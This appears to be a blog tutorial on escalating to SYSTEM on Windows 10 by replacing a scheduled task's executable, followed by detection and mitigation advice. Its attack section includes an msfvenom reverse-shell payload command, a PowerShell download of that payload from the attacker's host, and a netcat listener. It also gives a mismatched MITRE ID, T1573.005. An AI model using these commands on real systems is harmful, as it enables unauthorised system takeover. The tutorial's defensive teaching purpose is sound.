An attacker may exploit the Windows Task Scheduler to schedule malicious programmes for initial or recurrent execution. For persistence purposes, an attacker may utilise Windows Task Scheduler to launch applications at system startup or on a scheduled basis. Additionally, the Windows Task Scheduler may be utilised to execute remote code to run a process under the context of a specified account for Privilege Escalation.
Table of Content
·
Task Scheduler
·
Misconfigured Scheduled Task/Job
·
Prerequisite
·
Lab Setup
·
Abusing
Schedule Task/Job
·
Detection
·
Mitigation
Task Scheduler
An automatic job can be
scheduled using the Task Scheduler service. When you use this service, you may
set up any programme to run at a date and time that works best for you. Task
Scheduler checks the time or event criteria you specify and then runs the task
when those conditions are fulfilled.
Misconfigured Scheduled Task/Job
An attacker can perform
execution, persistence or privilege escalation by abusing any script, program,
or service that is running automatically through the task scheduler.
Mitre ID: T1573.005
Tactics: Execution, Persistence, Privilege
Escalation
Platforms: Windows
Prerequisite
Target Machine: Windows 10
Attacker Machine: Kali Linux
Condition: Compromise the target machine with low privilege
access either using Metasploit or Netcat, etc.
Objective: Escalate the NT Authority /SYSTEM privileges for
a low privileged user by exploiting the Scheduled Task/Job.
Lab Setup
Run Task Scheduler from inside
the program menu.

Step1: Explore
the Task Schedule Library to create a new Task.


Step2: Assign a task for the logged user to be executed as the
highest privileges.
Step3: Choose the
Trigger option to initiate a scheduled task/job.

Step4: Here we have scheduled the task for recurrence
occurrence.

Step5: When you
create a task, you must specify the action that will occur when your task
starts.

Step6: Specify
the type of action to be performed by a scheduled task. For example schedule
backup of a system through some executable program.
Step7: Thus
schedule tasks will be triggered every day at a specific time for taking backup
or schedule job to define as action.

Abusing Schedule Task/Job
Step8: An attacker can escalate privileges by exploiting Schedule Task/Job. Following an initial foothold, we can query to obtain the list for the scheduled task.
schtasks /query /fo LIST /V
This helps an attack to understand which application is
attached to execute Job at what time.

To get a reverse shell as NT Authority SYSTEM, let’s create
a malicious exe file that could be executed through a scheduled task. Using Msfvenom we have created an exe file
that was injected into the target system.
msfvenom -p
windows/shell_reverse_tcp lhost=192.168.1.3 lport=8888 -f exe > shell.exe


To abuse the scheduled Task, the attacker will either modify

the application by overwriting it or may replace the original file from the duplicate.
To insert a duplicate file in the same directory, we rename the original file
as a file.bak.

Then downloaded malicious file.exe in the same directory with
the help of wget command.
powershell wget
192.168.1.3/shell.exe –o file.exe
Once the duplicate file.exe is injected in the same
directory then, the file.exe will be executed automatically through Task

Scheduler. As attackers make sure that netcat listener must be at listening
mode for obtaining reverse connection for privilege shell.
nc -lvp 8888
whoami /priv
Detection
1.
Tools such as Sysinternals
Autoruns can detect system changes like showing presently scheduled
jobs.
2.
Tools like TCPView
& Process
Explore may help to identify remote connection for suspicious
services or process.
3.
View Task Properties and History: To view a
task's properties and history by using a command line
Schtasks /Query /FO LIST /V
4.
Enable the "Microsoft-Windows-TaskScheduler/Operational"
configuration inside the event logging service to report scheduled task
creation and updates.

Mitigation
1. Perform
an audit scan to find out week or misconfiguration with the help of automated
script using tools such as WinPeas,
SharpUp, etc. Read more from here “Window
Privilege Escalation: Automated Script”.
2. Make
sure the scheduled task should not be run as SYSTEM.
Configure scheduled tasks to execute as the
authenticated account instead than SYSTEM. The associated Registry key is
located at HKLM\SYSTEM\CurrentControlSet\Control\Lsa\SubmitControl.
The setting can be configured through GPO: Computer Configuration > [Policies] > Windows Settings > Security Settings > Local Policies > Security Options: Domain Controller: Allow server operators to schedule tasks, set to disabled
Reference:










0 comments:
Post a Comment